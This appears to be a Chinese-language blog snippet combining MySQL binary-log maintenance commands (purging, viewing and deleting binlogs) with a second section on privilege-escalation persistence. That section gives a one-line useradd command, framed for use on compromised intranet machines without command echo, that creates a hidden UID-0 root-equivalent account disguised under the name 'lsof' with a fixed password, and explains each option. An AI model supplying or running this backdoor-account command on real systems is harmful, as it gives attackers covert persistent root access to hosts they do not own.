3.清除历史log,保留最近的

mysql > purge binary logs to ‘mysql-bin.000028’;

4.查看binlog事件

mysql > show binlog events;

+——————+—–+————-+———–+————-+—————————————+

| Log_name | Pos | Event_type | Server_id | End_log_pos | Info |

+——————+—–+————-+———–+————-+—————————————+

| mysql-bin.000023 | 4 | Format_desc | 1 | 106 | Server ver: 5.1.31-log, Binlog ver: 4 |

| mysql-bin.000023 | 106 | Rotate | 1 | 149 | mysql-bin.000024;pos=4 |

+——————+—–+————-+———–+————-+—————————————+

5.查看本地binlog文件

# ls -l /data/dbfile

mysql-bin.000028

mysql-bin.index

查看当前使用的Binary log名称

# more mysql-bin.index

./mysql-bin.000023

./mysql-bin.000024

./mysql-bin.000025

./mysql-bin.000026

./mysql-bin.000027

./mysql-bin.000028

备份中清除日志

# mysqldump –flush-logs –delete-master-logs

linux一条命令添加一个root级别账户并设置密码

内网机器提权添加账户,无回显,设置密码就不好弄,下面就是添加一个root级别的账户并设置密码的命令

useradd -p `openssl passwd -1 -salt ‘lsof’ admin` -u 0 -o -g root -G root -s /bin/bash -d /home/lsof lsof

命令解释

useradd 添加用户

-p `openssl passwd -1 -salt ‘lsof’ admin` 这个里面的指的是设置用户的密码,里面的lsof差不多是密钥之类的,可以随便写, admin是明文密码

-u 0 -o 添加一个uid为 0的用户 就相对于root级别的了

-g root -G root 将用户添加到root组

-s /bin/bash 指定新建用户的shell路径

-d /home/lsof 新建用户的主目录,可以自己定义

lsof 新建的用户的用户名